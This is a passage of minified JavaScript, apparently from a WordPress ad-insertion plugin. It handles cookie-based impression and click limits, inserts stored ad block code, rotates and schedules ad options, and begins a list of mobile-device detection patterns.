b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 